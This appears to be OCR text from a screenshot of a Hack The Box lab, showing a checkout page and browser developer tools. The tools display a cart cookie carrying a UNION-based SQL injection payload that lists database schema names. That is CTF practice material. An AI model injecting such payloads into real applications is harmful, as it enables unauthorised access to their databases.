 Hack The Box :: Dashboa
Cart
https://checkout.shared.htb
Your cart
# Product Qty Unit Price
1 checkout 2 $3,00
$3,00
Credit card data (number and CVV):
1111-1111-1111-1111 123
Pay
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar elementos
Almacenamiento en caché
Almacenamiento local
Almacenamiento de sesión
Cookies
https://checkout.shared.htb
Nombre Valor Domain Path
custom... {"' and 0=1 union select 1,schema_name,3 from information_schema.schemata limit 1,1-- -":"2"} .shared.htb /
PrestaS... def502002d57a31ea214898191e03701acc196da2e00f68975eccf8cc3bdab8c319935dc7b3ae8c15d40aeb9d2da50305c73db9a660fb3f2782193c3089f4914bd94e69613198e86f... .shared.htb /